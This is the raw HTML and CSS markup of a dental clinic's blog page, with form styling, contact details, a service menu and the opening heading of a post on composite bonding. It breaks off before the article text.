.glsr-review>.glsr-review-date,div#cst-revi .glsr-review-author{display:none}span.gl-star-rating.gl-star-rating--ltr{margin:0 auto;width:35%}div#cst-revi .glsr-review{background-color:#2b96cc;font-family:Caudex;border-radius:22px;padding:50px;color:#fff}div#glsr_43cb9532{background-color:#2b96cc;width:100%;padding:41px;color:#fff}.glsr-button.button.btn.btn-primary{color:#fff;border-color:#fff;margin-top:12px;font-family:Caudex,Sans-serif}.glsr-button.button.btn.btn-primary:hover,div#form-col .glsr-button.button.btn.btn-primary:hover{background:#fff;color:#2b96cc!important}.glsr-default form.glsr-form textarea.glsr-textarea.glsr-is-invalid{border-color:#fff}.glsr-default form.glsr-form .glsr-toggle label,.glsr-default form.glsr-form input.glsr-input::placeholder,.glsr-default form.glsr-form textarea.glsr-textarea::placeholder{font-family:Caudex,Sans-serif}@media only screen and (min-width:1024px) and (max-width:1190px){div#cst-blg-pg .elementskit-post-body{height:500px}}a.btn{width:50%;margin:0 auto}.glsr-default form.glsr-form label.glsr-label{display:none}.glsr-default form.glsr-form input.glsr-input{overflow:visible;padding:.5rem 1.75rem;border-radius:30px;height:50px}.glsr-default form.glsr-form textarea.glsr-textarea{padding:.5rem 1.75rem;border-radius:30px}.main-div{min-height:780px;padding-top:40px;padding-bottom:100px;overflow:hidden;width:620px;margin:0 auto;background:linear-gradient(to bottom,#85a4c3,#185c92);color:#fff;border-radius:25px}.main-div .title{text-transform:uppercase;text-align:center;margin-bottom:30px;color:#ff8f00;font-weight:300;font-size:24px;letter-spacing:1px}.main-div .description{text-align:center;color:#666;margin-bottom:30px}.main-div input[type=email],.main-div input[type=text]{padding:10px 20px;border:1px solid #999;border-radius:3px;display:block;width:100%;margin-bottom:20px;box-sizing:border-box;outline:0}.main-div input[type=email]:focus,.main-div input[type=text]:focus{border-color:#ff6f00}.main-div input[type=radio]{margin-right:10px}.main-div label{margin-bottom:20px;display:block;font-size:18px;color:#666;border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:20px 0;cursor:pointer}.main-div label:first-child{margin-bottom:0;border-bottom:none}.main-div .button,.main-div .rerun-button{font-family:Caudex,Sans-serif;font-size:18px;font-weight:800;background-color:#2b96cc;border-style:solid;border-width:2px 2px 2px 2px;border-color:#2b96cc;padding:10px 40px 10px 40px;width:150px;margin:0 auto;letter-spacing:2px}.main-div .button.rerun-button,.main-div .rerun-button.rerun-button{border:1px solid rgba(255,255,255,.6);margin-bottom:50px;box-shadow:0 10px 15px -6px rgba(0,0,0,.2);display:none}.main-div .text-center{text-align:center}.main-div .modal-wrap{max-width:500px;margin:50px auto;transition:transform .3s ease-in-out}.main-div .modal-header{height:45px;background:#fff;border-bottom:1px solid #ccc;display:flex;justify-content:center;align-items:center}.main-div .modal-header span{display:block;height:12px;width:12px;margin:5px;border-radius:50%}.main-div .modal-header span.is-active{background:rgba(0,0,0,.4);background:#ff8f00}.main-div .modal-bodies{position:relative;perspective:1000px}.main-div .modal-body{background:#fff;box-shadow:0 50px 30px -30px rgba(0,0,0,.3);margin-bottom:50px;position:absolute;top:0;display:none;box-sizing:border-box;width:100%;transform-origin:top left}.main-div .modal-body.is-showing{display:block}.animate-out{-webkit-animation:out .6s ease-in-out forwards;animation:out .6s ease-in-out forwards}.animate-in{-webkit-animation:in .5s ease-in-out forwards;animation:in .5s ease-in-out forwards;display:block}.animate-up{transform:translateY(-500px) rotate(30deg)}@-webkit-keyframes out{0%{transform:translateY(0) rotate(0)}60%{transform:rotate(60deg)}100%{transform:translateY(800px) rotate(10deg)}}@keyframes out{0%{transform:translateY(0) rotate(0)}60%{transform:rotate(60deg)}100%{transform:translateY(800px) rotate(10deg)}}@-webkit-keyframes in{0%{opacity:0;transform:rotateX(-90deg)}100%{opacity:1;transform:rotateX(0)}}@keyframes in{0%{opacity:0;transform:rotateX(-90deg)}100%{opacity:1;transform:rotateX(0)}}.modal-header{box-shadow:0 42px 1px -43px rgb(224 43 32)!important;border-bottom:0;border-right:0!important;height:60px!important}.main-div .modal-body{box-shadow:0 19px 10px 0 rgb(59 89 152),0 16px 20px 0 rgb(0 0 0 / 19%);padding:0 0 15px 0}.two-s{background:#ccecfe;padding:0 0 15px 0}.three-s{padding:30px 24px 35px 28px;background:linear-gradient(to right,rgb(245 245 245),#f9f9f9);box-shadow:0 4px 6px 0 rgb(0 0 0 / 20%),0 3px 20px 0 rgb(0 0 0 / 19%);border-radius:0 0 40px 40px!important}.main-div .modal-body{box-shadow:0 19px 10px 0 rgb(76 76 76),0 16px 20px 0 rgb(0 0 0 / 19%);padding:0 0 20px 0;border-radius:0 0 120px 120px!important}.one-s{padding:0 0 20px 0;box-shadow:0 4px 10px 0 rgb(0 0 0 / 20%),0 4px 20px 0 rgb(0 0 0 / 19%);border-radius:75px!important}.main-div .modal-header span{display:block;height:12px;width:12px;margin:5px;border-radius:50%;background:rgb(59 89 152)}.main-div .modal-header{border-radius:30px 30px 0 0}.three-s strong{color:#000;font-family:Caudex,Sans-serif;font-weight:700}.three-s p{font-family:Caudex,Sans-serif;font-size:16px;font-weight:500;line-height:25px;color:#666;margin:10px 0!important}.three-s{font-family:Caudex,Sans-serif;font-size:16px;font-weight:500;line-height:25px;color:#666}input.wpcf7-form-control.wpcf7-text{background:rgb(214 207 207 / 18%);border:1px solid #8c8484!important;border-radius:13px!important;box-shadow:0 -3px 4px 0 rgb(0 0 0 / 20%),0 4px 3px 0 rgb(0 0 0 / 19%);color:#000!important}

div#cst-con-frm textarea.wpcf7-form-control.wpcf7-textarea{height:200px border: 0;border-radius: 10px;box-shadow: 0 -3px 4px 0 rgb(0 0 0 / 20%), 0 4px 3px 0 rgb(0 0 0 / 19%);}
.main-div .button,.main-div .rerun-button{color:#fff}
.wpcf7 form.sent .wpcf7-response-output, .wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #46b450;
    margin-top: -170px;
}
div#cset_submtbut {
    margin-top: 20px;
}
input.wpcf7-form-control.wpcf7-text::placeholder {
    color: #000;
}
.back {
    font-family: Caudex,Sans-serif;
    font-size: 18px;
    font-weight: 800;
    background-color: #2b96cc;
    border-style: solid;
    border-width: 2px 2px 2px 2px;
    border-color: #2b96cc;
    padding: 10px 40px 10px 40px;
    width: 150px;
    margin: 0 auto;
	  color: #fff;
    letter-spacing: 2px;
}
.main-div .text-center {
	display: flex;
    align-items: center;
    justify-content: center;
}
input.wpcf7-form-control.wpcf7-date.wpcf7-validates-as-date {

    background: #fff;
    color: #000;
	    border: 1px solid;
	    background: rgb(214 207 207 / 18%)!important;
    border: 1px solid #8c8484!important;
    border-radius: 13px!important;
    box-shadow: 0 -3px 4px 0 rgb(0 0 0 / 20%), 0 4px 3px 0 rgb(0 0 0 / 19%);
    color: #000!important;
}
.main-div .button {
    font-family: Caudex,Sans-serif;
    font-size: 18px;
    font-weight: 800;
    border-style: unset;
    border-width: unset;
    border-color: #2b96cc;
    padding: 10px 40px 10px 40px;
    width: 150px;
    margin: 0 auto;
    letter-spacing: 2px;
	    display: inline-table;
}
.cst-button input.wpcf7-form-control.wpcf7-submit {
    font-family: "Caudex", Sans-serif;
    font-size: 18px;
	    padding: 15px 50px 15px 50px;
    font-weight: 800;
    background-color: #2B96CC;
    border-style: solid;
    border-width: 2px 2px 2px 2px;
    border-color: #2B96CC;
    padding: 15px 50px 15px 50px;
}
.cst-button {
    display: grid;
	width: 93%;
margin-top: 20px;
}
div#wpcf7-f2011-p2022-o1 .cst-date {
    padding-left: 15px;
}
.singddf {
    position: relative;
    top: 55px;
    text-align: center;
    left: 28px;
}

.singf {
    height: 320px;
}


.singddf {
    opacity: 0;
 z-index: -1;

}
.glsr-default form.glsr-form textarea.glsr-textarea {
    color: #000;
}


.main-div input.wpcf7-form-control.wpcf7-submit {
    font-family: Caudex,Sans-serif;
    font-size: 18px;
    font-weight: 800;
    background-color: #2b96cc;
    border-style: solid;
    border-width: 2px 2px 2px 2px;
    border-color: #2b96cc;
    padding: 9px 40px 9px 40px;
    width: 150px;
    margin: 0 auto;
    color: #fff;
    letter-spacing: 2px;
}
.page-id-2160 input#wpcf7_Signature_clear {
    width: 55%;
    padding-top: 12px;
}

div#cset_submtbut input.wpcf7-form-control.wpcf7-submit {
    width: 83% !important;
}
.cst_submt input.wpcf7-form-control.wpcf7-submit {
       width: 40% !important;
    margin-left: 75px;
	margin-top:20px;
}
.page-id-2134 input#wpcf7_Signature_clear {
    width: 55% !important;
    border: 1px solid #E7E7E7 !important;
    color: #000;
    margin-bottom: 20px;
	 height: 51px;
}
.page-id-2134 input#wpcf7_Signature_clear:hover {
    background-color: #fff !important;
	border: 1px solid #000 !important;
}
div#btton-fin input.wpcf7-form-control.wpcf7-submit {
    width: 86%;
    border: 1px solid #E7E7E7;
    margin-top: 20px;
    height: 51px;
    color: #000;
    margin-bottom: 35px;
}
div#btton-fin input.wpcf7-form-control.wpcf7-submit:hover {
    background-color: #fff;
	border: 1px solid #000 !important;
}
.page-id-2022 input#wpcf7_Signature_clear {
    width: 35% !important;
}
.page-id-2091 input#wpcf7_Signature_clear {
    width: 40% !important;
}
.fin_sub-button input.wpcf7-form-control.wpcf7-submit {
    width: 42% !important;
    margin-top: 20px;
}
div#wpcf7-f4840-p2160-o1 .container {
    width: 100%;
	margin-left: 0;
    padding-left: 0;
}
div#wpcf7-f2012-p2091-o1 .container {
    width: 100%;
    padding-left: 0;
    margin-left: 0;
}
div#cst-revi p.glsr-no-margins {
    display: none;
}
		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3529 single-format-standard wp-theme-hello-elementor wp-child-theme-HelloElementorChild elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-3529">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
			</div>

	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3529 single-format-standard wp-theme-hello-elementor wp-child-theme-HelloElementorChild elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-3529">
	
<div id="page" class="hfeed site">

        
        <header class="site-header tf-custom-header" role="banner"> 
            <div class="tf-container"> 
                <div class="tf-row">
                    <div class="tf-col">              
                    		<div data-elementor-type="wp-post" data-elementor-id="115" class="elementor elementor-115">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4ba38c4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ba38c4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2199fdf0" data-id="2199fdf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d00643 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d00643" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:042%20975%204833">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
										<span class="elementor-icon-list-text">042 975 4833</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7408fe8" data-id="7408fe8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e0b0a0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e0b0a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:admin@whdentalclinic.net">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-mail"></i>						</span>
										<span class="elementor-icon-list-text">admin@whdentalclinic.net</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45ec634" data-id="45ec634" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ed55f0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ed55f0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-address-card"></i>						</span>
										<span class="elementor-icon-list-text">Market Square Castleblayney​ Co Monaghan</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-06dbc1e" data-id="06dbc1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83ad150 e-grid-align-right e-grid-align-mobile-left e-grid-align-tablet-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="83ad150" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-477a5de" href="https://www.instagram.com/whdentalclinic/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pop elementor-repeater-item-5b8bddb" href="https://www.facebook.com/WhiteHouseDentalClinic" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-pop elementor-repeater-item-c2ebda0" href="https://www.tiktok.com/@whitehousedental21?lang=en" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10bfc296 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10bfc296" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3223763" data-id="3223763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb475d5 elementor-widget elementor-widget-image" data-id="bb475d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.whitehousedentalclinic.net/">
							<img fetchpriority="high" width="800" height="534" src="[data-uri]" class="attachment-large size-large wp-image-979 lazyload" alt="Dental Practice"   data-src="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res-1024x683.png" decoding="async" data-srcset="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res-1024x683.png 1024w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res-300x200.png 300w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res-768x512.png 768w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res.png 1200w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img fetchpriority="high" width="800" height="534" src="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res-1024x683.png" class="attachment-large size-large wp-image-979" alt="Dental Practice" srcset="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res-1024x683.png 1024w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res-300x200.png 300w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res-768x512.png 768w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res.png 1200w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c31836" data-id="6c31836" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5b4661 elementor-widget elementor-widget-tf-nav-menu" data-id="e5b4661" data-element_type="widget" data-widget_type="tf-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="tf-nav-menu tf-alignment-center horizontal menu-panel-style-left tf_link_effect_underline tf_animation_line_fade dropdown-default tf-nav-694b1576d1028" data-id_random="tf-nav-694b1576d1028">
				<div class="nav-panel mobile-menu-alignment-left">
					<div class="wrap-logo-nav"><a href="https://www.whitehousedentalclinic.net/" class="logo-nav"><img src="[data-uri]" alt="Whitehouse Dental" data-src="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res.png" decoding="async" class="lazyload" data-eio-rwidth="1200" data-eio-rheight="800"><noscript><img src="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res.png" alt="Whitehouse Dental" data-eio="l"></noscript></a></div>
					<div class="mainnav-mobi"><div class="menu-container tf-menu-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://www.whitehousedentalclinic.net/header/">Home<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://www.whitehousedentalclinic.net/about-us/">About Us<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://www.whitehousedentalclinic.net/meet-the-team/">Meet Our Team<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2191"><a href="https://www.whitehousedentalclinic.net/services/">Services<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://www.whitehousedentalclinic.net/services/routine-dentistry/">Routine dentistry<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a href="https://www.whitehousedentalclinic.net/services/crowns-and-bridges/">Crowns-and-bridges<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1629"><a href="https://www.whitehousedentalclinic.net/services/teeth-whitening/">Teeth Whitening<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://www.whitehousedentalclinic.net/services/preventative-dentistry/">Preventative Dentistry<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://www.whitehousedentalclinic.net/services/cosmetic-dentistry/">Cosmetic Dentistry<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1638"><a href="https://www.whitehousedentalclinic.net/services/six-months-smiles/">Six Months Smiles<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1654"><a href="https://www.whitehousedentalclinic.net/services/composite-bonding/">Composite Bonding<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://www.whitehousedentalclinic.net/services/smile-makeover/">Smile Makeover<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://www.whitehousedentalclinic.net/price-list/">Price List<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://www.whitehousedentalclinic.net/patient-forms/">Patient Forms<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.whitehousedentalclinic.net/contact-us/">Contact<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div></div>
					<div class="wrap-close-menu-panel-style-default">
						<button class="close-menu-panel-style-default"><i class="fas fa-times"></i></button>
					</div>
				</div>
				<div class="mainnav nav"><div class="menu-container tf-menu-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://www.whitehousedentalclinic.net/header/">Home<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://www.whitehousedentalclinic.net/about-us/">About Us<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://www.whitehousedentalclinic.net/meet-the-team/">Meet Our Team<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2191"><a href="https://www.whitehousedentalclinic.net/services/">Services<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://www.whitehousedentalclinic.net/services/routine-dentistry/">Routine dentistry<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a href="https://www.whitehousedentalclinic.net/services/crowns-and-bridges/">Crowns-and-bridges<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1629"><a href="https://www.whitehousedentalclinic.net/services/teeth-whitening/">Teeth Whitening<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://www.whitehousedentalclinic.net/services/preventative-dentistry/">Preventative Dentistry<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://www.whitehousedentalclinic.net/services/cosmetic-dentistry/">Cosmetic Dentistry<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1638"><a href="https://www.whitehousedentalclinic.net/services/six-months-smiles/">Six Months Smiles<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1654"><a href="https://www.whitehousedentalclinic.net/services/composite-bonding/">Composite Bonding<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://www.whitehousedentalclinic.net/services/smile-makeover/">Smile Makeover<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://www.whitehousedentalclinic.net/price-list/">Price List<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://www.whitehousedentalclinic.net/patient-forms/">Patient Forms<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.whitehousedentalclinic.net/contact-us/">Contact<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div></div>
				<div class="mobile-menu-overlay"></div>
				<button class="tf-close"><i class="fas fa-times"></i></button>
				<button class="btn-menu-mobile"><span class="open-icon"><i class="fas fa-bars"></i></span></button>
				<button class="btn-menu-only"><span class="open-icon"><i class="fas fa-bars"></i></span></button>
			</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-766ef8dd" data-id="766ef8dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-835f71e elementor-widget elementor-widget-image" data-id="835f71e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="[data-uri]" title="Six month smile" alt="Teeth Whitening" loading="lazy" data-src="https://www.whitehousedentalclinic.net/wp-content/uploads/elementor/thumbs/Six-month-smile-pd8dvgawrf8m5iqfsh5qamswnm7www67iozrfdk4cy.jpg" decoding="async" class="lazyload" data-eio-rwidth="512" data-eio-rheight="309" /><noscript><img src="https://www.whitehousedentalclinic.net/wp-content/uploads/elementor/thumbs/Six-month-smile-pd8dvgawrf8m5iqfsh5qamswnm7www67iozrfdk4cy.jpg" title="Six month smile" alt="Teeth Whitening" loading="lazy" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    </div>
                </div>
            </div>
        </header>
        		<div data-elementor-type="wp-post" data-elementor-id="3529" class="elementor elementor-3529">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7725706 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7725706" data-element_type="section" id="cst-mn-cv-blg">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e9082dd" data-id="1e9082dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cae047 elementor-widget elementor-widget-heading" data-id="1cae047" data-element_type="widget" id="cst-visit" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><span>Is Composite bonding </span> a Good  Option for my Teeth</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4fbd52e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4fbd52e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-572f666 elementor-widget elementor-widget-image" data-id="572f666" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="534" src="[data-uri]" class="attachment-large size-large wp-image-3530 lazyload" alt="tooth bonding"   data-src="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/rudi-fargo-Fx7Q750EphA-unsplash-1024x683.jpg" data-srcset="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/rudi-fargo-Fx7Q750EphA-unsplash-1024x683.jpg 1024w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/rudi-fargo-Fx7Q750EphA-unsplash-300x200.jpg 300w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/rudi-fargo-Fx7Q750EphA-unsplash-768x512.jpg 768w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/rudi-fargo-Fx7Q750EphA-unsplash-1536x1025.jpg 1536w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/rudi-fargo-Fx7Q750EphA-unsplash.jpg 1124w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img decoding="async" width="800" height="534" src="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/rudi-fargo-Fx7Q750EphA-unsplash-1024x683.jpg" class="attachment-large size-large wp-image-3530" alt="tooth bonding" srcset="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/rudi-fargo-Fx7Q750EphA-unsplash-1024x683.jpg 1024w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/rudi-fargo-Fx7Q750EphA-unsplash-300x200.jpg 300w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/rudi-fargo-Fx7Q750EphA-unsplash-768x512.jpg 768w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/rudi-fargo-Fx7Q750EphA-unsplash-1536x1025.jpg 1536w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/08/rudi-fargo-Fx7Q750EphA-unsplash.jpg 1124w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-a53d667 elementor-widget elementor-widget-heading" data-id="a53d667" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Is Composite Bonding?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-562c43b elementor-widget elementor-widget-text-editor" data-id="562c43b" data-element_type="widget" data-widget_type="text-editor.default">
